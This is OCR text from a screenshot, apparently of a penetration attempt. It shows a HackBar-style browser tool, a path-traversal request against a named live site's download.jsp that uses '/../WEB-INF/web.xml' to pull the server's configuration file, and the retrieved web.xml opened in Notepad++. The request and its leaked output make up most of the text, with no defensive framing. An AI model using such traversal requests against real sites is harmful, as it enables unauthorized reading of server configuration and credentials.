 Apache Tomcat/6.0.29 - Erro...
iwaas.cass.cn/index/downloa
IIS
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
www.chinaprint.org/download/download.jsp?filename=1361956542714.txt&filepath=/../WEB-INF/web.xml
Enable Post data Enable Referrer
HTTP S
type Status r
message /ind
description
Apache To
C:\Users\Liuan\Desktop\web.xml - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
1.txt 1361956542714.txt 1361956542714(1).txt web.xml
文档
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!-- edited with XMLSPY v5 rel. 4 U (http://www.xmlspy.com) by rth77
(rth77) -->
3 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application
2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">
4 <web-app>
5 <session-config>
6 <session-timeout>240</session-timeout>
7 </session-config>
8
9 <welcome-file-list>
10 <welcome-file>index.jsp</welcome-file>
11 <welcome-file>index.html</welcome-file>
12 <welcome-file>index.htm</welcome-file>
13 </welcome-file-list>
14
15 <!--Hibernate启动监听-->
16 <listener>
17 <listener-class>ehm.db.HibernateInitStartUp</listener-class>
18 </listener>
19 <!--信息发布服务监听-->
20 <listener>
21 <listener-class>ehm.web.publish.fun.PublishInit</listener-class>
eXtensible M length : 787 lines : 24 Ln : 1 Col : 1 Sel : 0 | 0 Dos\Windows